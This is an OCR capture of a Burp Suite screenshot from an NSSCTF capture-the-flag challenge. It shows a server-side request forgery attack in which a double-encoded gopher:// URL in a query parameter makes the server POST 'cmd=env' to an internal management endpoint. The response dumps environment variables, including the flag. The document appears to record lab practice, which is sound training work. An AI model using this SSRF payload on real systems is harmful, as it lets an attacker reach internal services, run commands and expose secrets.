 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 APIKit Passive Scan Client Fastjson scan HaE Log4j2Scan ST2Scan APIFinder 设置
FingerPrint TsojanScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
发送 取消 < >
目标: http://node2.anna.nssctf.cn:28301 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /Gopher?url=
gopher://127.0.0.2:8000/_POST%2520%252FManage%2520HTTP%252F1.1%250Ahost%253A127.0.0
.1%250AContent-Type%253Aapplication%252Fx-www-form-urlencoded%250AContent-Length%25
3A7%250A%250Acmd%253Denv HTTP/1.1
2 Host: node2.anna.nssctf.cn:28301
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741071169,1741227966,1741254510,1741338945;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741357578; HMACCOUNT=CAF3E7684A636B01
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Sat, 08 Mar 2025 02:28:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 528
6 Connection: close
7
8 HTTP/1.1 200 OK
9 Server: Werkzeug/3.1.3 Python/3.9.21
10 Date: Sat, 08 Mar 2025 02:28:00 GMT
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 361
13 Connection: close
14
15 HOSTNAME=4e2d694004604207
16 HOME=/root
17 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
18 PYTHON_SHA256=3126f59592c9b0d798584755f2bf7b081fa1ca35ce7a6fea980108d752a05bb1
19 WERKZEUG_SERVER_FD=3
20 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
21 LANG=C.UTF-8
22 PYTHON_VERSION=3.9.21
23 PWD=/app
24 FLAG=NSSCTF{2ff24f62-9c48-4889-b509-dbb79b38c8d4}
25
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 3
请求头 9
响应头 5
完成
702字节 | 58 millis